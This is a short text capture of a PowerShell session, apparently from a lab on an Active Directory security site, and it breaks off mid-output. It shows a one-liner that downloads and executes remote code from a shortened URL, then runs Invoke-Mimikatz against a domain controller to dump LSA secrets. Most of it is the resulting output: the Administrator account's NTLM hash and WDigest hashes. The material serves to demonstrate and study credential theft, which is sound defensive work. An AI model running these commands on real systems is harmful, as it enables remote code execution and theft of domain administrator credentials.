 PS C:\> IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /inject" exi
' -Computer RDLABDC02.rd.adsecurity.org
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # LSADump::LSA /inject
Domain : RD / S-1-5-21-2578996962-4185879466-3696909401
RID : 000001f4 (500)
User : Administrator
* Primary
LM :
NTLM : 5164b7a0fda365d56739954bbbc23835
* WDigest
01 c0c1cd529c7144c6d139e6e60d736d90
02 4fcc571641e339721974261be7e2aaef
03 d9e8e1805615587fdc3fda237738f6d6
04 c0c1cd529c7144c6d139e6e60d736d90
05 3b078d87e635567201e3f88089ec96f3
06 6a3d08f13bc2f80bb3069d13435b26ba
07 f0cb16a36fbb7b50e0cc1b2bef85863b
08 b44ed9b44d01970daa12b0892393529a
09 fa5bc9290f187fa4f1c5302660fc96ab
10 f60ffaed4170b8ef156b8d0b80dfcb54
11 ee2fd2ebf81006ff4beb155b805f3b13
12 b44ed9b44d01970daa12b0892393529a
13 deb0eea0b0f52e0beaf28ddcd6df729e
14 dc3b9b1119aa138ad5d1b2b235e6228a
CH